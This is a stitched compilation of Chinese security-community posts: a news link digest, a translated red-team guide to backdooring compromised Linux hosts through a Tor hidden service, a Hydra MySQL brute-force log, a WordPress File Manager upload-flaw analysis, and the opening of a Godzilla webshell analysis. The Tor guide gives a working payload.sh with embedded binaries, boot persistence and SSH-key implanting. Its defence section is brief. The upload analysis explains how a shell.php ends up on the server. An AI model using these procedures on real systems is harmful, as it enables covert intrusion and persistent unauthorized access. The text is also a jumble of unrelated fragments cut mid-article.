题目和现实生活中的二进制漏洞相差甚远,通过这样慢慢的尝试和努力,希望可以让我从做题走向现实生活这个大靶场,挖掘出真正的漏洞。

|

社区文章

|

# 【知识】8月21日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要: 内网主机发现技巧、使用SpiderFoot与SHODAN识别目标操作系统及开放端口、Pentest Cheat

Sheets、Kronos恶意软件分析、混淆的Locky勒索软件下载者分析、Xshellghost后门事件分析、CVE-2017-6327: 赛门铁克 <=

10.6.3-2远程代码执行漏洞、NSA无人机袭击目标致数百平民丧生、FBI 警告私营部门停止使用卡巴斯基**

**

**

****

**国内热词(以下内容部分摘自** **<http://www.solidot.org/> ):**

FBI 警告私营部门停止使用卡巴斯基

Chrome 将会对 HTTP Web 表单显示不安全警告

**资讯类:**

NSA无人机袭击目标致数百平民丧生

<http://thehackernews.com/2017/08/nsa-spying-australia.html>

**暗网新闻:**

Valhalla Market 也被查,初期已有200+用户信息被芬兰海关获取到,目测已经被采取强制措施

<https://www.deepdotweb.com/2017/08/18/valhalla-market-seized-finnish-customs-allegedly-identified-hundreds-valhalla-users/>

**技术类:**

使用SpiderFoot与SHODAN识别目标操作系统及开放端口

<https://asciinema.org/a/127601>

逆向工程家庭安全系统:解码固件更新

<https://markclayton.github.io/reverse-engineering-my-home-security-system-decompiling-firmware-updates.html>

Kronos恶意软件分析(part 1 )

<https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware/>

Bug Bounty:如何使用Shodan和Golang扫描多个组织

<https://medium.com/@woj_ciech/scan-multiple-organizations-with-shodan-and-golang-bug-bounty-example-d994ba6a9587>

udp2raw tunnel:通过raw socket给UDP包加上TCP或ICMP

header,进而绕过UDP屏蔽或QoS,或在UDP不稳定的环境下提升稳定性。可以有效防止在使用kcptun或者finalspeed的情况下udp端口被运营商限速。

<https://github.com/wangyu-/udp2raw-tunnel>

Pentest Cheat Sheets

<https://github.com/coreb1t/awesome-pentest-cheat-sheets>

混淆的Locky勒索软件下载者分析

<http://www.ringzerolabs.com/2017/08/analyzing-several-layers-of-obfuscation.html>

信息收集:内网主机发现技巧

[https://mp.weixin.qq.com/s?__biz=MzI5MDQ2NjExOQ==&mid=2247484689&idx=1&sn=67433d76467ed12fcd86981a1b2e32c2&chksm=ec1e3539db69bc2f2f7f9095b2bde41e21096179fcd3cabf20f149b2814c442fc42d78ef5e1e&scene=21#wechat_redirect](https://mp.weixin.qq.com/s?__biz=MzI5MDQ2NjExOQ==&mid=2247484689&idx=1&sn=67433d76467ed12fcd86981a1b2e32c2&chksm=ec1e3539db69bc2f2f7f9095b2bde41e21096179fcd3cabf20f149b2814c442fc42d78ef5e1e&scene=21#wechat_redirect)

<https://mp.weixin.qq.com/s/l-Avt72ajCIo5GdMEwVx7A>

Xshellghost后门事件分析

360追日团队:<http://bobao.360.cn/learning/detail/4280.html>

360天眼实验室:<http://bobao.360.cn/learning/detail/4278.html>

通过加密Payload实现杀软绕过(C#实现)

<https://www.linkedin.com/pulse/bypass-all-anti-viruses-encrypted-payloads-c-damon-mohammadbagher?trk=v-feed>

使用VENOM工具加密payload绕过杀软

<https://www.linkedin.com/pulse/bypass-anti-virus-detection-encrypted-payloads-using-venom-james-ceh?trk=v-feed>

cansina:基于Python的目录扫描器

<https://github.com/deibit/cansina/>

dockerscan:docker安全分析工具

<https://github.com/cr0hn/dockerscan>

沙盒攻击面分析工具v1.0.9

<https://github.com/google/sandbox-attacksurface-analysis-tools/releases/tag/v1.0.9>

CVE-2017-6327: 赛门铁克 <= 10.6.3-2远程代码执行漏洞

<http://seclists.org/fulldisclosure/2017/Aug/28>

Scanning Effectively Through a SOCKS Pivot with Nmap and Proxychains

<https://cybersyndicates.com/2015/12/nmap-and-proxychains-scanning-through-a-socks-piviot/>

如何一步一步解码复杂恶意软件

[https://blog.sucuri.net/2017/08/malware-decoding-step-step-guide.html?utm_source=Twitter&utm_medium=Social&utm_campaign=Blog&utm_term=EN&utm_content=Malware-Decoding-Step-by-Step](https://blog.sucuri.net/2017/08/malware-decoding-step-step-guide.html?utm_source=Twitter&utm_medium=Social&utm_campaign=Blog&utm_term=EN&utm_content=Malware-Decoding-Step-by-Step)

Secrets and LIE-abilities: The State of Modern Secret Management (2017)

<https://medium.com/on-docker/secrets-and-lie-abilities-the-state-of-modern-secret-management-2017-c82ec9136a3d>

Chainspace: A Sharded Smart Contracts Platform

<https://www.benthamsgaze.org/2017/08/18/chainspace-a-sharded-smart-contracts-platform/>

RETGUARD, the OpenBSD next level in exploit mitigation, is about to debut

[http://undeadly.org/cgi?action=article&sid=20170819230157](http://undeadly.org/cgi?action=article&sid=20170819230157)

CLKSCREW: Exposing the Perils of Security-Oblivious Energy Management

<https://www.usenix.org/system/files/conference/usenixsecurity17/sec17-tang.pdf>

|

社区文章

|

# 使用Tor绕过防火墙进行远程匿名访问

|

##### 译文声明

本文是翻译文章,文章来源:wooyun

原文地址:<http://drops.wooyun.org/tips/10377>

译文仅供参考,具体内容表达以及含义原文为准。

from:[Hack Like the Bad Guys – Using Tor for Firewall Evasion and Anonymous

Remote Access](http://foxglovesecurity.com/2015/11/02/hack-like-the-bad-guys-using-tor-for-firewall-evasion-and-anonymous-remote-access/)

****

**0x00 摘要**

在这篇文章中,我将使用一个工具和一组Red Team的技术进行保持匿名性访问受感染的机器。同时,我会提供一些检测后门和应对这类攻击的建议。

这并不是一个全新的理念,但据我所知这些技术还没从渗透测试和Red

Team的角度进行深入谈论。[至少从2012年开始就有恶意软件的作者使用这些技术](https://community.rapid7.com/community/infosec/blog/2012/12/06/skynet-a-tor-powered-botnet-straight-from-reddit)。如果他们这么做,我们当然也不能落后。

****

**0x01 动机**

那些使用成熟的安全项目的高端用户,每天都在监视着受害主机。当你使用IP地址远程访问时发现被阻止了,如果你还不赶紧退回去。那么攻击者的心情要是坏透了,他可能会试图找出IP地址的拥有者。到时候追究到你的团队就尴尬了。

一个简单可靠的解决方案是使用Tor。Tor网络可以用来访问受感染主机。那么Tor提供了哪些功能呢?

* 匿名服务。

* 不断变换IP地址让流量不会被阻塞在网络层。

* 模糊协议,使用Tor桥和Pluggable Transport进行绕过协议检测。

* 代理支持。

* 安全的Shell,使得客户不必承受不必要的风险。

* 能够使用受害的机器作为支点访问其它内部网络的主机。

****

**0x02 安装配置Tor**

实际上安装配置起来意外地简单!

但在开始之前,先回顾一下那些比较陌生的Tor概念。

TOR 101 网桥和目录(BRIDGES AND DIRECTORY)

让我们从下图开始:

假设Alice想通过企业网络跟生病的奶奶在facebook上聊天。但不幸的是,企业的老板太没有同情心了。不允许员工在企业网络访问facebook。作为一个孝顺的孙女,Alice带来了一个存放了Tor客户端的U盘。

Alice的Tor客户端第一件事需要获取Tor中继列表,让它可以在网络上其它计算机上的运行的Tor客户端接受和中继加密流量。默认情况下,这是通过连接到1到9个“目录服务器(Directory

Servers)”来实现。

为了绕过其他人的眼球,Alice使用了Tor“网桥(Bridge)”。网桥第一个作用就是作为Alice和Tor网络之间的支持物。网桥还可以通过“Pluggable

Transport”支持的模糊协议掩盖流量让它不容易留下指纹。此外,网桥没有提供公开的列表。它们只能在同一时间获取几个。

****

**TOR 102 隐藏服务和接入互联网**

现在Alice可以跟一些Tor中继交流,假设她现在想访问Bob的web服务。下面的图片显示了Alice的访问过程:

Tor另一个重要的功能是”隐藏服务“。类似于SSH隧道,隐藏服务接受本地TCP端口传入到Tor网络的流量中继到另一个Tor配置文件指定端口的主机。这挺有趣的,因为Tor网络监听端口传入连接可以绕过正规的网络防火墙。

任何连到Tor的隐藏服务都可以寻址”.onion“地址。每个隐藏服务豆油一个随机的RSA私钥用于加密所有通信内容。对应的公钥部分hash被用于”.onion“地址。所以它们通常看起来类似:”ab88t3k7eqe66noe.onion“。

所有Tor客户端到Tor隐藏服务的流量都是端对端加密。如何发起连接到隐藏服务和中继的详细机制可以在[这篇文章](https://www.torproject.org/docs/hidden-services.html.en)查看。需要注意重要一点的是,隐藏服务的名称会告知给Tor网络上少数节点。这是连接必要的条件。但这意味着隐藏服务不会被100%隐藏。

为什么会有这种事?

因为Tor网络,特别是隐藏服务是所有攻击者的梦想。

考虑通过隐藏服务转发”2222“TCP端口到感染机器的SSH监听TCP端口”22“。

在这种情况下,我们可以通过以下方式来连接感染的机器:

ssh -i /path/to/key -p2222 [email protected]

此连接在Tor网络上被匿名中继,绕过防火墙规则,甚至是代理和内存检查。

使用上面的SSH隧道,我们可以做各种事情:劫持,转发等等。

在Window机器上,445 SMB端口和3389 RDP端口也可以通过Tor网络实现上面的效果。

0x03 放码过来!

这样做的好处是,很少需要定制代码。Tor的开发团队已经把脏活都做好了。你所需要的就是安装好一个静态编译的二进制文件并设置对应的配置文件。更nice的做法是,把它们捆绑到一个shell脚本,然后上传到目标机器,运行,搞定!接下里我们介绍这些内容。

构建傻瓜式静态二进制文件

一个静态编译的二进制文件包含了所有所需的函数库。这意味着一个静态编译的二进制文件即可以在Ubuntu x64运行,也可以在Red Hat x64机器上运行。

不幸的是,静态编译Tor在Linux上支持并不完美。至少在Debian系的系统上使用该编译选项似乎没办法工作。所以做好应对调试GCC输出报错信息的心理准备。

我们在Kali 2.0上先下载一个新的Tor源码包和编译所需的依赖开发包,然后解压。

wget https://www.torproject.org/dist/tor-0.2.6.10.tar.gz

tar xzvf tor-0.2.6.10.tar.gz

cd tor-0.2.6.10

apt-get install libssl-dev libevent-dev zlib1g-dev

接下来运行配置脚本,我们可以简单地键入以下命令来静态编译,但根据环境的不同,我和你的编译选项可能会有所不同:

./configure --enable-static-tor

--with-libevent-dir=/usr/lib/x86_64-linux-gnu/

--with-openssl-dir=/usr/lib/x86_64-linux-gnu/

--with-zlib-dir=/usr/lib/x86_64-linux-gnu/

尽管我上面安装了libssl-dev,但还是产生了所错:

checking for openssl directory... configure: WARNING: Could not find a linkable openssl. If you have it installed somewhere unusual, you can specify an explicit path using --with-openssl-dir

configure: WARNING: On Debian, you can install openssl using "apt-get install libssl-dev"

configure: error: Missing libraries; unable to proceed.

尝试一下不选用编译选项,重新输入下面两条命令进行编译:

./configure

make

现在用LDD命令看看用上面指令编译出来的Tor二进制文件需要哪些动态库文件:

cd src/or

ldd tor

linux-vdso.so.1 (0x00007ffe02d00000)

libz.so.1 => /lib/x86_64-linux-gnu/libz.so.1 (0x00007fd6982c3000)

libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007fd697fc2000)

libevent-2.0.so.5 => /usr/lib/x86_64-linux-gnu/libevent-2.0.so.5 (0x00007fd697d7a000)

libssl.so.1.0.0 => /usr/lib/x86_64-linux-gnu/libssl.so.1.0.0 (0x00007fd697b1a000)

libcrypto.so.1.0.0 => /usr/lib/x86_64-linux-gnu/libcrypto.so.1.0.0 (0x00007fd69771f000)

libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007fd697502000)

libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007fd6972fe000)

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fd696f55000)

/lib64/ld-linux-x86-64.so.2 (0x00007fd6988b7000)

蛋疼,需要不少动态库。那么如何构建一个不需要使用动态链接库的二进制文件?在之前编译Tor二进制,运行”make“的时候也会编译所有的库,我们现在只需要手动构建一个静态二进制文件。那么,我不会太深入细节,但这里是“GCC”命令来做到这一点(注意,这应该是从SRC目录下运行):

gcc -O2 -static -Wall -fno-strict-aliasing -L/usr/lib/x86_64-linux-gnu/ -o tor tor_main.o ./libtor.a ../common/libor.a ../common/libor-crypto.a ../common/libcurve25519_donna.a ../common/libor-event.a /usr/lib/x86_64-linux-gnu/libz.a -lm /usr/lib/x86_64-linux-gnu/libevent.a -lrt /usr/lib/x86_64-linux-gnu/libssl.a /usr/lib/x86_64-linux-gnu/libcrypto.a -lpthread -ldl

这是会吐出一堆的警告,但都是可以相对安全地忽略(我还是比较喜欢看到编译错误啊)。

使用”-static“告诉gcc编译一个静态二进制文件。”-L“选项告诉GCC怎么去查找libssl,libz和libevent开发包。Debian系列的操作系统把它们安装在“/usr/lib/x86_64-linux-gnu/”。”-o“选项指定输出的文件名和所有需要链接在一起的”.a“后缀文件。

完成之后再运行”ldd“:

ldd tor

not a dynamic executable

OK,已经没有依赖动态链接库。

配置Tor

Tor运行时需要指定一个配置文件,通常情况下配置文件的名字是”torrc“。下面是一个toorc配置样例,打开你喜欢的编译器然后粘贴下面的语句:

Bridge 176.182.30.145:443 DE54B6962AB7ECBB88E8BC58BEA94B6573267515

Bridge 37.59.47.27:8001 E0671CF9CB593F27CD389CD4DD819BF9448EA834

Bridge 192.36.27.122:55626 35E199EFB98CDC9D3D519EA4F765C021A216F589

UseBridges 1

SocksPort 9050

SocksListenAddress 127.0.0.1

HiddenServiceDir ./.hs/

HiddenServicePort 2222 127.0.0.1:22

网桥的配置信息可以从bridges.torproject.org获取。你应该根据自己的环境替换它们。注意,一些特定的TCP端口在你的环境上可能不够权限运行(或者被占用),你应该找另外一个端口替换掉。上诉的例子中,443

TCP端口通常是不够权限使用的。

接下来两行“HiddenService”配置Tor所需的隐藏服务。 执行我们的新的隐藏服务进行测试,只需运行以下命令:

./tor -f /path/to/torrc

运行后将创建一个新目录”.hs“,该目录下有一个”hostname“文件。如果你cat一下这个文件的话可以看到一个你可访问你的隐藏服务的”.onion“地址。

假设SSH服务的机器上运行,我们应该能够从另一台计算机通过Tor网络连接到它。

ssh -p2222 [email protected]

执行上面的命令,需要你的机器能够连接到Tor网络并能路由TCP流量。一个更简单的方法是运行一个已经为你配置好的虚拟机,如Tails和Whonix。如果打算用虚拟机的话我推荐使用Whonix。这些都很容易设置,所以我们没办法获取更多细节内容。

创建自动化安装文件

让我们用bash脚本创建一个很酷的安装文件。

先把Tor二进制文件和修改后的torrc文件复制到新目录:

mkdir ~/payload

cp tor torrc ~/payload

cd ~/payload

还有一个重要的组件要添加到安装文件当中。因为Tor的运行要求系统有一个准确的时间。一个方法是,从一些知名网站使用的HTTP头解决。当你发送一个HTTP请求到Web服务器时,一些Web服务器会在它的响应中添加上当前时间。我们可以把系统时间调整到这个时间(需要root权限)。这一切都可以通过下面的perl脚本搞定:

wget http://www.rkeene.org/devel/htp/mirror/archive/perl/htp-0.9.3.tar.gz

tar xzvf htp-0.9.3.tar.gz

cp htp-0.9.3/sbin/htpdate-light .

现在运行sudo ./htpdate-light跟Google HTTP服务器进行时间同步。

接着对文件进行压缩以减少安装文件的体积:

tar cvzf binaries.tar.gz tor htpdate-light

现在我们创建一个安装脚本。在”payload.sh“脚本上把tar文件的base64编码保存到”torbin“变量。

echo '#!/bin/sh' > payload.sh

echo -n 'torbin=' >> payload.sh

cat binaries.tar.gz | base64 -w 0 >> payload.sh

然后用你喜欢的编辑器打开payload.sh,把下面的指令追加进去:

echo $torbin | base64 -d > binaries.tar.gz

tar xzvf binaries.tar.gz

rm binaries.tar.gz

chmod +x tor

echo '

Bridge 176.182.30.145:443 DE54B6962AB7ECBB88E8BC58BEA94B6573267515

Bridge 37.59.47.27:8001 E0671CF9CB593F27CD389CD4DD819BF9448EA834

Bridge 192.36.27.122:55626 35E199EFB98CDC9D3D519EA4F765C021A216F589

UseBridges 1

SocksPort 9050

SocksListenAddress 127.0.0.1

HiddenServiceDir ./.hs/

HiddenServicePort 2222 127.0.0.1:22

' > ./torrc

perl ./htpdate-light google.com

./tor -f ./torrc

我不建议在当前目录运行”payload.sh“。因为它会覆盖你的其它二进制文件。如果想测试的话把它拷贝到/tmp/目录下运行。

bash payload.sh

payload.sh会启动Tor匿名服务并绑定到SSH监听端口。要使用ssh登录的时候,我们只需要./.hs/hostname的主机名。如果你不知道用户的密码的话,可能还需要添加一个ssh密钥到~/.ssh/authorized_keys。

****

**开机启动**

如果你想在开机启动的时候用root用户启动服务,最简单的方法是修改”/etc/init.d“的init脚本。最好是把二进制文件和配置文件复制到一些不显眼的地方。然后修改”init“脚本让Tor在开机时启动。

利用代理绕过协议检测

希望上面一切顺利,你不需要看这部分,因为这部分给不了你什么帮助:)。Tor网桥可以通过”pluggable

transports“设置混淆,使流量看起来跟之前不一样。也可以通过”torrc“文件配置通过代理服务器推送流量。在后续我们可以详细说明一下怎么配置这个。因为会使这篇文章变得很长。

****

**0x04 防御**

不幸的是,这种类型的攻击很难在网络层上阻止。这就是为什么我们使用它。使用”pluggable

transports“和Tor网桥,攻击者可以混淆流量让它看起来像是正常的HTTP或HTTPS,并直接通过你的公司代理服务器使用一些”torrc“文件的选项。所以一些人在编译Tor的时候提供一些特性防止检测和审查。

第一步是确保出口的TCP流量被适当的过滤。攻击者想找到允许给定端口通过防火墙出站的任何异常是微乎其微。所有出口流量都应该强制通过公司代理出去。

代理的数据包检查在攻击之下会停止。如果你在凌晨1点前享受滚被单的话,应该配置上检测Tor连接报警。Tor的连接是100%会有人想做一些你不想他们做的事情。

|

社区文章

|

今天被迫试试hydra的爆破mysql。

不知道为啥,一直报错,尝试了很多参数,还不行

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[ATTEMPT] target 192.168.1.100 - login "root" - pass "0988002515" - 9995 of 10002 [child 1]

[ATTEMPT] target 192.168.1.100 - login "root" - pass "xiaoxuan" - 9996 of 10002 [child 2]

[VERBOSE] using default db 'mysql'

[ATTEMPT] target 192.168.1.100 - login "root" - pass "xiaoshuang" - 9997 of 10002 [child 3]

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[VERBOSE] using default db 'mysql'

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[VERBOSE] using default db 'mysql'

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[ATTEMPT] target 192.168.1.100 - login "root" - pass "wangjini" - 9998 of 10002 [child 0]

[VERBOSE] using default db 'mysql'

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[ATTEMPT] target 192.168.1.100 - login "root" - pass "memphis" - 9999 of 10002 [child 2]

[ATTEMPT] target 192.168.1.100 - login "root" - pass "jojojo" - 10000 of 10002 [child 1]

[ATTEMPT] target 192.168.1.100 - login "root" - pass "elliot" - 10001 of 10002 [child 3]

[VERBOSE] using default db 'mysql'

[VERBOSE] using default db 'mysql'

[VERBOSE] using default db 'mysql'

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[ATTEMPT] target 192.168.1.100 - login "root" - pass "890201" - 10002 of 10002 [child 0]

[VERBOSE] using default db 'mysql'

[ERROR] Host '192.168.1.111' is not allowed to connect to this MySQL server

[STATUS] attack finished for 192.168.1.100 (waiting for children to complete tests)

1 of 1 target completed, 0 valid passwords found

Hydra (http://www.thc.org/thc-hydra) finished at 2019-06-26 00:05:30

|

社区文章

|

# Wordpress File-manager 任意文件上传漏洞分析

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x01 漏洞分析

**分析环境:**

* **wordpress 5.5.1**

* **file manager 6.0**

* **win10 phpstudy php 7.0.9**

* * *

漏洞点位于file manager的connector.minimal.php文件,具体路径在`wordpress\wp-content\plugins\wp-file-manager\lib\php\connector.minimal.php`

首先实例化一个`elFinderConnector`对象,然后调用它的`run()`方法,跟进run();

如果HTTP请求的方法是`POST`,会把`POST`和`GET`请求的数据保存到`$src`,然后判断`POST`传的参数。如果不传入`targets`,就不会进入前几个判断,之后会把`POST`请求传的`cmd`变量赋给`$cmd`,然后调用`commandExists()`检测传入的`$cmd`是否存在。

然后利用`commandArgsList()`函数获取`$cmd`对应的命令参数列表,漏洞利用需要上传文件,这里只关注`$cmd`为`upload`的情况。

public function commandArgsList($cmd)

{

if ($this->commandExists($cmd)) {

$list = $this->commands[$cmd];

$list['reqid'] = false;

} else {

$list = array();

}

return $list;

}

/*upload对应的数组如下:

'upload' => array(

'target' => true, 'FILES' => true, 'mimes' => false, 'html' => false, 'upload' => false,

'name' => false, 'upload_path' => false, 'chunk' => false, 'cid' => false, 'node' => false,

'renames' => false, 'hashes' => false, 'suffix' => false, 'mtime' => false, 'overwrite' => false,

'contentSaveId' => false)

*/

循环遍历,将`POST`传入的参数保存到`$args`数组中,然后调用`input_filter()`函数对`$args`进行简单的过滤,

替换掉`%00`,并且做`stripslashes()`处理。然后将通过表单上传的文件`$_FILES`存到`$args['FILE']`中。然后调用`exec()`函数,跟进

前面会进行一些判断,最后进入到`$this->$cmd($args)`调用`upload()`函数,跟进

首先将`POST`传入的`target`赋给`$target`变量,然后调用`volume()`函数,

可以看到`$this->volume`数组含有两项,一项是`l1_`,一项是`t1_`,`volume()`函数定义如果传入的`$hash`以`l1_`或`t1_`开头,返回`$this->volume`数组对应的值,否则返回false。在`upload`函数中会检测`$volume`,如果其为false,程序会报错结束,所以`POST`传入的`target`必须以它们两个为前缀。继续分析upload()函数。依次取出`$args`数组中的值赋给相应的变量,这里要求`$args['FILES']['upload']`也就是`$_FILES['upload']`为数组,才能将其赋给`$files`变量,这就需要上传文件时上传一个文件数组。接下来其他的如`html、upload_path、chunk、cid、mtime`等参数可以不传。之后遍历`$files['name']`也就是`$_FILES['upload']['name']`,如果文件上传成功,将`$_FILES['upload']['name']`赋给`$tmpname`,然后调用`fopen()`打开上传的临时文件,将指针保存在`$fp`。在不传入`upload_path`时`$thash`等于`$target`,所以`$_target`为`$target`为我们`POST`传入的`target`变量。之后调用了`$volume->upload()`函数,第一个参数为之前打开文件的指针,第二个参数为`POST`传入的`target`变量,第三个参数为上传的文件名,第四个参数为空的数组。跟进`elFinderVolumeDriver`的`upload()`

public function upload($fp, $dst, $name, $tmpname, $hashes = array())

{

if ($this->commandDisabled('upload')) {

return $this->setError(elFinder::ERROR_PERM_DENIED);

}

if (($dir = $this->dir($dst)) == false) {

return $this->setError(elFinder::ERROR_TRGDIR_NOT_FOUND, '#' . $dst);

}

if (empty($dir['write'])) {

return $this->setError(elFinder::ERROR_PERM_DENIED);

}

if (!$this->nameAccepted($name, false)) {

return $this->setError(elFinder::ERROR_INVALID_NAME);

}

$mimeByName = '';

if ($this->mimeDetect === 'internal') {

$mime = $this->mimetype($tmpname, $name);

} else {

$mime = $this->mimetype($tmpname, $name);

$mimeByName = $this->mimetype($name, true);

if ($mime === 'unknown') {

$mime = $mimeByName;

}

}

if (!$this->allowPutMime($mime) || ($mimeByName && !$this->allowPutMime($mimeByName))) {

return $this->setError(elFinder::ERROR_UPLOAD_FILE_MIME, '(' . $mime . ')');

}

$tmpsize = (int)sprintf('%u', filesize($tmpname));

if ($this->uploadMaxSize > 0 && $tmpsize > $this->uploadMaxSize) {

return $this->setError(elFinder::ERROR_UPLOAD_FILE_SIZE);

}

$dstpath = $this->decode($dst);

if (isset($hashes[$name])) {

$test = $this->decode($hashes[$name]);

$file = $this->stat($test);

} else {

$test = $this->joinPathCE($dstpath, $name);

$file = $this->isNameExists($test);

}

$this->clearcache();

if ($file && $file['name'] === $name) { // file exists and check filename for item ID based filesystem

if ($this->uploadOverwrite) {

if (!$file['write']) {

return $this->setError(elFinder::ERROR_PERM_DENIED);

} elseif ($file['mime'] == 'directory') {

return $this->setError(elFinder::ERROR_NOT_REPLACE, $name);

}

$this->remove($test);

} else {

$name = $this->uniqueName($dstpath, $name, '-', false);

}

}

$stat = array(

'mime' => $mime,

'width' => 0,

'height' => 0,

'size' => $tmpsize);

// $w = $h = 0;

if (strpos($mime, 'image') === 0 && ($s = getimagesize($tmpname))) {

$stat['width'] = $s[0];

$stat['height'] = $s[1];

}

// $this->clearcache();

if (($path = $this->saveCE($fp, $dstpath, $name, $stat)) == false) {

return false;

}

$stat = $this->stat($path);

// Try get URL

if (empty($stat['url']) && ($url = $this->getContentUrl($stat['hash']))) {

$stat['url'] = $url;

}

return $stat;

}

首先进入`commandDisabled()`函数,返回false。

然后进入`dir()`函数,参数为`$dst`即`POST`传入的`target`值。

调用了file函数,

跟进`decode()`函数

`decode()`函数首先判断是否以`$this->id`开头,然后截取出`l1_`后面的内容,之后进行base64解密,uncrypt函数如上,未作操作。然后更换分隔符,之后调用`abspathCE()`函数,从注释中可以看出,`abspathCE()`函数会先判断`$path`是否等于分隔符`\`,如果等于,返回`$this->root`,否则返回`$this->root`拼接`$path`。看下对应的`abspathCE()`函数。

> ps:POST传入target前缀不同的区别

>

> * 前缀为`l1_`时,`$this->root` 为`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-> content\plugins\wp-file-manager\lib\files`

>

>

>

>

> * 前缀为`t1_`时,`$this->disabled[]`包含`upload`,程序会报错结束,`$this->root`

> 为`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-content\plugins\wp-file-> manager\lib\files\.trash`

>

>

>

继续分析程序流程,`decode()`函数会返回`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-content\plugins\wp-file-manager\lib\files`,然后调用`stat()`函数。

stat()函数返回的`$ret`为

Array

(

[isowner] =>

[ts] => 1589423646

[mime] => directory

[read] => 1

[write] => 1

[size] => 0

[hash] => l1_Lw

[name] => files

[rootRev] =>

[options] => Array

(

[path] =>

[url] => /wordpress/wp-content/plugins/wp-file-manager/lib/php/../files/

[tmbUrl] => /wordpress/wp-content/plugins/wp-file-manager/lib/php/../files/.tmb/

[disabled] => Array

(

[0] => chmod

)

[separator] => \

[copyOverwrite] => 1

[uploadOverwrite] => 1

[uploadMaxSize] => 9223372036854775807

[uploadMaxConn] => 3

[uploadMime] => Array

(

[firstOrder] => deny

[allow] => Array

(

[0] => all

)

[deny] => Array

(

[0] => all

)

)

[dispInlineRegex] => ^(?:(?:video|audio)|image/(?!.+\+xml)|application/(?:ogg|x-mpegURL|dash\+xml)|(?:text/plain|application/pdf)$)

[jpgQuality] => 100

[archivers] => Array

(

[create] => Array

(

[0] => application/x-tar

[1] => application/zip

)

[extract] => Array

(

[0] => application/x-tar

[1] => application/zip

)

[createext] => Array

(

[application/x-tar] => tar

[application/zip] => zip

)

)

[uiCmdMap] => Array

(

)

[syncChkAsTs] => 1

[syncMinMs] => 10000

[i18nFolderName] => 0

[tmbCrop] => 1

[tmbReqCustomData] =>

[substituteImg] => 1

[onetimeUrl] => 1

[trashHash] => t1_Lw

[csscls] => elfinder-navbar-root-local

)

[volumeid] => l1_

[locked] => 1

[isroot] => 1

[phash] =>

)

返回`dir()`函数,然后在返回到`upload()`函数,将返回值赋给`upload()`函数中的`$dir`变量,

然后进行`mime`的判断,程序识别上传的php脚本的`mime`为`text/x-php`,跟进`allowPutMime()`函数,

从程序自带的注释中可以看出如果`uploadOrder`数组为`array('deny','allow')`,则默认允许上传`$mime`类型的文件。然后获取文件的大小,若文件大小不合法报错结束程序,之后`decode()`处理`$dst`(

**`POST`传入的`target`值**)返回结果赋给`$dstpath`,因为`$hash`为空数组,所以会调用`joinPathCE()`将`$dstpath`和`$name`(

**上传文件的文件名** )拼接,然后检查文件是否存在。

最后调用`$this->saveCE()`

跟进`_save()`。

本地是利用Windows系统分析,`$path`为`C:\Users\admin\phpstudy_pro\WWW\wordpress\wp-content\plugins\wp-file-manager\lib\files\shell.php`;`$uri`为`C:\Windows\phpxxxx.tmp`,最后会调用`copy()`将上传的文件复制到`\wordpress\wp-content\plugins\wp-file-manager\lib\files\shell.php`,即完成了任意文件上传。

## 0x02 漏洞利用

利用burp发包

访问<http://192.168.43.44/wordpress/wp-content/plugins/wp-file-manager/lib/files/shell.php>

## 0x03 漏洞修复

> 影响范围

>

> file manager 6.0至6.8

官方修复删除了connector.minimal.php和connector.minimal.php-dist文件。

增加了.htaccess。

参考

[紧急!WordPress文件管理器插件爆严重0day漏洞](https://cn-sec.com/archives/117417.html)

|

社区文章

|

#### 0x00 简介

此篇文章针对jsp版本的哥斯拉webshell进行分析, 主要分析对应JAVA_AES_BASE64载荷,

JAVA_AES_RAW载荷分析类似。另外此篇文章分析采用的哥斯拉版本为V3.03, 但是该版本和V4.01版本不论是客户端还是服务端处理均无太大不同,

甚至哥斯拉V3.03和V4.01的服务端jsp代码都一模一样, 请放心食用。

#### 0x01 哥斯拉源码解析

##### 哥斯拉webshell文件生成分析

哥斯拉webshell生成功能在菜单栏的`管理 -> 生成`处

点击生成选项后, 会弹出webshell配置选项让我们进行选择, 其中包含了密码、密钥、有效载荷和加密器,这四大选项分别代表的含义如下:

密码: 哥斯拉客户端发起请求时的参数名, 例如若密码为pass, 则哥斯拉客户端请求包格式为: pass=请求密文; 若密码设置为test, 则哥斯拉客户端请求包格式为: test=请求密文。

密钥:哥斯拉加密数据所用到的密钥, 请注意该密钥并不是直接用来进行加密处理, 在进行加密处理前该密钥还需经过一道步骤, 即 md5(密钥).substring(0,16) ,处理后的结果就是用来加密的真正的密钥。

有效载荷: 有效载荷表示webshell的类型, 如果选择JavaDynamicPayload, 则表示webshell是jsp或者jspx类型; 如果选择PhpDynamicPayload, 则表示webshell是php类型。

加密器:加密器表示选择的有效载荷的加密方式, 也就是选择要生成的webshell在发送和接受请求时采用那种方式加密数据包。如果有效载荷选择JavaDynamic, 加密器选择了JAVA_AES_BASE64, 则表示访问生成的jsp或者jspx文件时, 数据使用AES + BASE64 的方式进行加密传输。

选择好webshell的配置选项后, 点击生成, 然后指定生成的文件后缀, 就可以在选定的目录下生成我们所需要的webshell文件,

这里我密码密钥使用默认的, 有效载荷选择 JavaDynamicPayload, 加密器选择 JAVA_AES_BASE64,

生成一个1.jsp文件。将该文件部署在个人虚拟机搭建的tomcat服务器上, 用来模拟成功上传哥斯拉木马。

webshell已经生成并成功部署后, 我们来分析一下哥斯拉木马生成的代码逻辑。

哥斯拉webshell生成的配置界面为GenerateShellLoder.java,

